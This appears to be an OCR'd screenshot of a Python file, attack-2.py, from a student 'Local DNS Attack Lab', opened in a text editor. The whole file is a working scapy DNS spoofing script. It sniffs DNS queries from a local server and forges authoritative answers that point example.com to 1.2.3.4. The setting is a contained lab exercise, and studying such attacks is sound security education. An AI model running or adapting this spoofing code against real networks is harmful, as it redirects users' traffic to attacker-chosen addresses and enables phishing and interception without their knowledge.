 Open
*attack-2.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and NS_NAME in
pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%:
%DNS.id%}"))
8 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src) #
Create an IP object
9 udp = UDP(sport=53, dport=pkt[UDP].sport) #
Create a UPD object
10 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,
type='A', ttl=259200, rdata="1.2.3.4") # Create an aswer record
11 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
aa=1,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec) # Create a DNS
object
12 spoofpkt = ip/udp/dns # Assemble the spoofed DNS
packet
13 send(spoofpkt)
14 myFilter = "udp and dst port 53 and src host 10.9.0.53" # Set
the filter
15 pkt=sniff(iface='br-633c415f49d7', filter=myFilter,
prn=spoof_dns)
16